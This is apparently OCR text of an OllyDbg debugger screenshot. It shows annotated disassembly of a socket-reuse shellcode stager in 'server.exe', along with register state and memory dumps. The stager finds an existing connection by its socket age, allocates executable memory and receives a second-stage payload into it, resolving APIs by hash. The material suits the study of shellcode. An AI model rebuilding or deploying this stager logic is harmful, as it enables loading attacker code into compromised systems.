 OllyDbg - server.exe - [CPU - main thread]
C File View Debug Trace Plugins Options Windows Help
L E M W T C R ... B M H
0022B7FC 50 PUSH EAX
0022B7FD 68 29806B00 PUSH 6B8029
0022B802 FFD5 CALL EBP
0022B804 31FF XOR EDI,EDI socket handle counter
0022B806 83C7 04 ADD EDI,4 next socket
0022B809 89E2 MOV EDX,ESP
0022B80B 8D42 FC LEA EAX,[EDX-4] optlen, output parameter
0022B80E 50 PUSH EAX
0022B80F 52 PUSH EDX socket lifetime in seconds
0022B810 68 0C700000 PUSH 700C SO_CONNECT_TIME
0022B815 68 FFFF0000 PUSH 0FFFF SOL_SOCKET
0022B81A 57 PUSH EDI socket handle
0022B81B 68 EEA27729 PUSH 2977A2EE hash getsockopot (ws2_32.dll)
0022B820 FFD5 CALL EBP getsockopt(socket, SOL_SOCKET, SO_CONNECT_TIME, &optval, &optlen)
0022B822 85C0 TEST EAX,EAX if not a valid socket loop again
0022B824 ^ 75 E0 JNE SHORT 0022B806
0022B826 5A POP EDX get seconds from the stack
0022B827 83FA 0A CMP EDX,0A compare the number of seconds with the one embedded
0022B82A ^ 7C DA JL SHORT 0022B806 if it's lower loop again
0022B82C 89E6 MOV ESI,ESP the 4 byte on the stack to hold the second stage length
0022B82E 6A 00 PUSH 0
0022B830 6A 04 PUSH 4
0022B832 56 PUSH ESI
0022B833 57 PUSH EDI
0022B834 68 02D9C85F PUSH 5FC8D902
0022B839 FFD5 CALL EBP recv (4 bytes = stage length)
0022B83B 8B36 MOV ESI,DWORD PTR DS:[ESI]
0022B83D 6A 40 PUSH 40
0022B83F 68 00100000 PUSH 1000
0022B844 56 PUSH ESI
0022B845 6A 00 PUSH 0
0022B847 68 58A453E5 PUSH E553A458
0022B84C FFD5 CALL EBP Virtualalloc (reserve space for the payload)
0022B84E 93 XCHG EAX,EBX
0022B84F 53 PUSH EBX
0022B850 6A 00 PUSH 0
0022B852 56 PUSH ESI
0022B853 53 PUSH EBX
0022B854 57 PUSH EDI
0022B855 68 02D9C85F PUSH 5FC8D902
0022B85A FFD5 CALL EBP recv next stage
0022B85C 01C3 ADD EBX,EAX
0022B85E 29C6 SUB ESI,EAX
0022B860 ^ 75 EE JNE SHORT 0022B850
Registers (FPU)
EAX 00000000
ECX 71A3484A WS2_32.71A3484A
EDX 000000BE
EBX 7C91DF4E ntdll.ZwWaitForSingleObject
ESP 0022F988
EBP 0022B75F
ESI 0022F99C ASCII "WinSock 2.0"
EDI 00000750
EIP 0022B759
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr 00000000 ERROR_SUCCESS
EFL 00000206 (NO,NB,NE,A,NS,PE,GE,G)
ST0 empty -UNORM C69C 00158948 00150065
ST1 empty -UNORM B411 7C91D80A 00150178
ST2 empty +UNORM 0024 0013F54C 00000017
ST3 empty -UNORM B461 001591F0 00000001
ST4 empty 0.0000000629305492820e-4933
ST5 empty 0.0
ST6 empty -UNORM F644 0015C680 0013F9D8
ST7 empty -UNORM C69C 7C92005D 001507D8
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 037F Prec NEAR,64 Mask 1 1 1 1 1 1
Last cmnd 0000:00000000
XMM0 0013F89F 00000043 C0000033 00150178
XMM1 0013F89F 00000043 C0000033 00150178
XMM2 00000000 0013F5C8 7C809E15 00034110
XMM3 7C920041 0013F694 00158940 7C9200B8
XMM4 00158948 00158968 7C92005D 00150778
XMM5 00000009 00000009 00000352 0015C09C
XMM6 0013F89F 00000001 0013F650 00000001
XMM7 0013F980 7C92043E 7C920435 0013F89F
P U O Z D I
MXCSR 00001F80 FZ 0 DZ 0 Err 0 0 0 0 0 0
Rnd NEAR Mask 1 1 1 1 1 1
Address Hex dump ASCII
00407000 01 00 00 00 3F 00 00 00 50 07 00 00 28 55 4E 4B
00407010 4E 4F 57 4E 29 00 74 63 70 00 75 64 70 00 00 00 NOWN) tcp udp
00407020 04 00 00 00 01 00 20 73 65 6E 74 20 25 64 2C 20
00407030 72 63 76 64 20 25 64 00 30 31 32 33 34 35 36 37 rcvd %d 01234567
00407040 38 39 61 62 63 64 65 66 20 20 00 00 FF FF FF FF 89abcdef
0022F988 5FC8D902
0022F98C 00000750
0022F990 0022F99C ASCII "WinSock 2.0"
0022F994 00000004
0022F998 00000000
0022F99C 536E6957 WinS
0022F9A0 206B636F ock
0022F9A4 00302E32 2.0